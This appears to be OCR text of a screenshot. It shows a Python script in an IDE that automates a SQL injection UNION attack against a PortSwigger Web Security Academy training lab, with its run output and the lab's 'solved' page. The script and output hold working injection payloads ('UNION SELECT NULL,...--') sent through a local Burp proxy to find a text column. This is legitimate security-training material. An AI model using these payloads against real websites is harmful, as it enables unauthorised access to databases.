 burp_labs – SQL_inection_UNION_text finder.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
burp_labs SQL_inection_UNION_text finder.py SQL_inection_UNION_text finder
Project
SQL_inection_UNION_text finder.py
7 3
34 nulllist.append('NULL')
35
36 for ii in range(number_of_columns):
37 nulllist[ii] = value
38 payload_var = ",".join(nulllist)
39 print(payload_var)
40 sqli_payload = f"'+UNION+SELECT+{payload_var}--+-"
41 loaded_url = str(burp0_url + sqli_payload)
42 print(loaded_url)
43 response = requests.get(loaded_url, headers=headers, cookies=cookies, proxies={"http": "http://127.0.0.1:8080"})
44 print(response)
45 nulllist[ii] = "NULL"
46
47
48
Run: SQL_inection_UNION_text finder
*** 3 ***.
Use it wisely
'V7OIpb',NULL,NULL
https://ac1e1fc41feb7b8cc08fa6d0008700a7.web-security-academy.net:443/filter?category=Pets'+UNION+SELECT+'V7OIpb',NULL,NULL--+-
<Response [500]>
NULL,'V7OIpb',NULL
https://ac1e1fc41feb7b8cc08fa6d0008700a7.web-security-academy.net:443/filter?category=Pets'+UNION+SELECT+NULL,'V7OIpb',NULL--+-
<Response [200]>
NULL,NULL,'V7OIpb'
https://ac1e1fc41feb7b8cc08fa6d0008700a7.web-security-academy.net:443/filter?category=Pets'+UNION+SELECT+NULL,NULL,'V7OIpb'--+-
<Response [500]>
Process finished with exit code 0
Structure
Bookmarks
Version Control Run TODO Problems Debug Terminal Python Packages Python Console 2 Event Log
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python packages shared indexes // Always downlo... (yesterday 1:09) 18:11 LF UTF-8 4 spaces Python 3.9 (burp_labs)
SQL injection UNION atta SQL injection UNION atta SQL injection UNION atta
https://ac1e1fc41feb7b8cc08fa6d0008700a7.web-security-academy.net/filter?category=Pets'+UNION+SELECT+NULL,NULL,NU
GDrive GMSG GTL GC GP GM GT GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר AmotzHT נינג'יצו TX
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,NULL,NULL-- -
Refine your search:
All Clothing, shoes and accessories Lifestyle Pets Tech gifts Toys & Games
Pest Control Umbrella $94.16 View details
Giant Grasshopper $33.11 View details
Fur Babies $31.58 View details
Babbage Web Spray $38.74 View details